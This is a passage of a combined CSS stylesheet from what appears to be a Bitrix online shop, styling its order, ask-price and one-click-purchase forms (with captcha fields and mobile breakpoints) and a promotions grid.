	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 input[name="order_captcha_word"] {
	width:100px;
	float:left;
}

.order .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.order div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.order div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.order {
		width:auto;
		margin:0px;
	}

	.order .info {
		display:none;
		visibility:hidden;
	}

	.order form.new_order_form {
		padding:12px;
	}

	.order .row {
		margin:0px 0px 3px 0px;
	}

	.order .row .span1 {
		width:89px;
		font-size:12px;
	}

	.order .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.order .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.order .row .span2 input[name="order_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.order .row .span2 img{
		height:27px;
		float:left;
	}

	.order div.submit {
		margin:6px 0px 0px 0px;
	}

	.order div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/.default/style.css?14798484003555*/
.ask_price { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.ask_price .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.ask_price .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.ask_price .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.ask_price .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.ask_price form.new_ask_price_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.ask_price span#echo_ask_price_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ask_price .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.ask_price .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.ask_price .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.ask_price .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 input[name="ask_price_captcha_word"] {
	width:100px;
	float:left;
}

.ask_price .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ask_price div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.ask_price div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.ask_price {
		width:auto;
		margin:0px;
	}

	.ask_price .info {
		display:none;
		visibility:hidden;
	}

	.ask_price form.new_ask_price_form {
		padding:12px;
	}

	.ask_price .row {
		margin:0px 0px 3px 0px;
	}

	.ask_price .row .span1 {
		width:89px;
		font-size:12px;
	}

	.ask_price .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.ask_price .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.ask_price .row .span2 input[name="ask_price_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.ask_price .row .span2 img{
		height:27px;
		float:left;
	}

	.ask_price div.submit {
		margin:6px 0px 0px 0px;
	}

	.ask_price div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/buy.one.click/templates/.default/style.css?14798484003364*/
.boc { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.boc .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.boc .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.boc .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.boc .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.boc form.new_boc_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.boc span#echo_boc_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.boc .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.boc .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.boc .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.boc .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 input[name="boc_captcha_word"] {
	width:100px;
	float:left;
}

.boc .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.boc div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.boc div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.boc {
		width:auto;
		margin:0px;
	}

	.boc .info {
		display:none;
		visibility:hidden;
	}

	.boc form.new_boc_form {
		padding:12px;
	}

	.boc .row {
		margin:0px 0px 3px 0px;
	}

	.boc .row .span1 {
		width:89px;
		font-size:12px;
	}

	.boc .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.boc .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.boc .row .span2 input[name="boc_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.boc .row .span2 img{
		height:27px;
		float:left;
	}

	.boc div.submit {
		margin:6px 0px 0px 0px;
	}

	.boc div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}	
}
/* End */


/* Start:/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-main/bitrix/news.list/.default/style.css?16032628972132*/
/***PROMOTIONS***/
.promotions-list{
  width:100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
}

/***PROMOTIONS***/

.advantages + .promotions-block {
  margin-top: 17px;
  padding-top: 14px
}

.promotions-block__all-promotions{
  margin-top:5px;
}

.promotions-block__items{
  width:100%;
  margin-top:15px;
}

.promotions__item{
  display: flex;
  flex-flow: column;
  justify-content: center;
  width: 33%;
  margin-bottom:6px;
  border: 1px solid #dee0ee;
  box-sizing: border-box;
  border-radius: 3px;
  margin-right: 4px;
  margin-bottom: 8px;
}

.promotions__item:nth-child(3n){
  margin-right: 0;
}

.promotions__item-image-wrap{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  position:relative;
  width:100%;
  height: 100%;
  overflow:hidden;
}

.promotions__item-image-wrap .time_buy_cont{
  min-width:138px;
  height:30px;
  display:table;
  position:absolute;
  left:15px;
  bottom:12px;
}

.promotions__item-image-wrap .time_buy_clock,
.promotions__item-image-wrap .time_buy_timer{
  display:table-cell;
  vertical-align:middle;
}

.promotions__item-image-wrap .time_buy_clock{
  width:28px;
  padding-left:3px;
}

.promotions__item-name-wrap-wrap{
  display: flex;
  justify-content: flex-start;
  align-content: center;
  padding: 10px 10px 10px 20px;
}

.promotions__item-name-wrap{
  width:100%;
  height:100%;
}

.promotions__item-date-wrap{
  display: flex;
  justify-content: flex-start;
  align-content: center;
  padding: 10px 10px 10px 20px;
  background-color: #edeef8;
  color: #8184a1;
  line-height: 18px;
}

.promotions__item-name{
  font-size:14px;
  font-weight:700;
  color:#575b71;
  text-decoration:underline;
  -webkit-transition:all 0.15s ease 0s;
  -moz-transition:all 0.15s ease 0s;
  -o-transition:all 0.15s ease 0s;
  transition:all 0.15s ease 0s;
}

a.promotions__item:hover .promotions__item-name{
  color:#cc9900;
  text-decoration:none;
}
/* End */
/* /local/components/altop/ask.price/templates/order/style.css?14798484003427 */
/* /local/components/altop/ask.price/templates/.default/style.css?14798484003555 */
/* /local/components/altop/buy.one.click/templates/.default/style.css?14798484003364 */
/* /local/templates/elektro_flat_copy/components/bitrix/news/our-projects-main/bitrix/news.list/.default/style.css?16032628972132 */
